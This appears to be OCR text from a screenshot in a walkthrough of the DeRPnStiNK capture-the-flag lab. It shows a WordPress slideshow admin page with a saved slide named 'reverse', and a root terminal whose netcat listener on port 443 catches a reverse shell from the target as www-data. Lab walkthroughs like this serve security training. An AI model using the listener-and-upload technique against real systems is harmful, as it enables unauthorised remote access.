 Manage Slides ‹ DeRP...
derpnstink.local/weblog/wp-admin/admin.php?page=slides
Search
DeRPnStiNK Professional Services
Howdy, admin
Dashboard
Profile
Slideshow
Manage Slides
Manage Galleries
Configuration
Collapse menu
WordPress 4.9.6 is available! Please notify the site administrator.
Manage Slides Add New
Slide has been saved
6 slides
Order Slides - Bulk Actions - Apply
ID Image Title Galleries Link Date Order
7 reverse reverse None No 2018-06-26 1
7-12-13 1
root@laki2: ~
File Edit View Search Terminal Help
root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.128] 44030
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC
2016 i686 i686 i686 GNU/Linux
21:22:55 up 13:59, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
stinky pts/2 192.168.0.149 15:29 4:36m 0.20s 0.00s sshd: stinky [pr
iv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off